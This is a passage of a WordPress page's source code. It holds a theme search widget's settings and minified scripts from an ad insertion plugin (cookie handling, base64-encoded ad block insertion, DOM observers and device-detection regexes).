text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_24');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 